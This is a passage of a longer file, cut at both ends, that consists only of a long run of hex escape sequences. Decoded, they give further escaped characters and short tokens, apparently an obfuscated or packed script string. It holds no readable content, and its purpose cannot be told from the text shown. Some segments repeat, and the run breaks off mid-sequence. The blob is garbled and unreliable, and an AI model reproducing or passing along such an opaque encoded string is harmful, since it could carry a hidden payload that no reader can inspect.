x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5